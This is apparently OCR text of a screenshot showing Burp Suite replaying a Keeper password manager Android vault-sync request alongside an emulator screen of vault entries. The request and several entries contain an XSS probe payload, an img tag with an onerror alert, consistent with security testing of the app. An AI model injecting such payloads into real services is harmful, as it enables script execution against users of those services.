 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × 3 × +
Send Cancel < >
Request Response
Pretty Raw Hex
1 POST /api/rest/vault/sync_down HTTP/2
2 Host: keepersecurity.com
3 Content-Type: application/octet-stream
4 Content-Length: 366
5 Accept-Encoding: gzip, deflate, br
6 User-Agent: Callpod Keeper for Android 1.0 (app 17.1.10.142001/14200101) Dalvik/2.1.0 (Linux; U; Android 10; Phone
Build/QQ1D.200105.002)
7
8
9
10
11
<img src=1 href=1
onerror="javascript:alert(1)"></img>
Search
Done
Event log All issues
new mobo (768x1280, 320dpi) - 192.168.187.110:5555 - Gen...
1:19
My Vault SO
Get Started
1/5 Completed
234eterw
sdfggrew
<img src=1 href=1
onerror="javascript:alert(1)"></img>
<img src=1 href=1 onerror="javascript:al...
<img src=1 href=1
onerror="javascript:alert(1)"></img>
<img src=1 href=1 onerror="javascript:al...
test
•••• 000
test
•••• 4242
+
My Vault Favorites Two-Factor BreachWatch
Free for personal use
1:1
ID
GPS
screenrec